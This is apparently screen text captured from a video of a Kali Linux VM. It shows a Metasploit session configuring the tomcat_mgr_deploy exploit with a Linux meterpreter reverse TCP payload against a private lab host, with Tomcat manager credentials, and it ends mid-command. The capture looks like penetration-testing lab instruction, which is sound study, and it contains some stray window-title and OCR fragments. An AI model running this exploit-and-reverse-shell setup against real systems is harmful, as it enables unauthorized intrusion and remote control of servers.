 Attacker Computer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
401 Unauthorized - Mozi... kali@kali: ~ 02:03 AM 92%
kali@kali: ~
File Actions Edit View Help
34 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload payload/linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.145.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Li
SHOW - Notepad
msf6 expl p/tomcat_mgr_deploy) > set LHOST